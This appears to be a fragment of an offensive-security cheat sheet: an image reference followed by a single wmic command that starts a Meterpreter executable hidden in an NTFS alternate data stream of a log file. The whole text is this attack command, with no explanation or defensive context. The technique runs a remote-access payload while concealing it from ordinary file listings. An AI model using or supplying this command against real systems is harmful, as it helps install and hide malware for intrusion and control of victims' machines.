wmic process call create '"C:\Program Files\Program\log.txt:meterpreter64.exe"'
